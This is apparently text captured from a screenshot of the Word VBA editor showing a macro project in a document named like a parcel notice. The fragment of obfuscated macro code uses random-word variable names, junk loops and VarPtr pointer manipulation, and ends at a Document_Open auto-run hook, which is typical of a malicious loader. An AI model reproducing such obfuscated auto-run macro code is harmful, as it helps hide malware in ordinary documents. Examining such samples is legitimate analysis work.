 Project - Project
Normal
Microsoft Word Objects
ThisDocument
Project (Usps85902802)
Microsoft Word Objects
ThisDocument
Forms
proemium
Modules
demotion
References
Locals
<Ready>
...
Expression Value Type
(General) aphidoidea
romana = 0
apogee = 112 - 113
linguist = 0
arteriectasis = "callaesthetics"
firstlings = circularknit
frostbitten = 105 + 3991
euglenaceae = whitworth(ByVal apogee, ByVal linguist, 9400, frostbitten, 64)
circularknit = "bureaucratic"
intermission portability, VarPtr(euglenaceae) + 8, 4
firstlings = "uppers"
intermission ByVal portability, anchoret, 6183
dauber = 4
While dauber <> 9
dauber = dauber + 1
circularknit = firstlings
circularknit = circularknit
Wend
aphidoidea = portability
End Function
Private Sub Document_Open()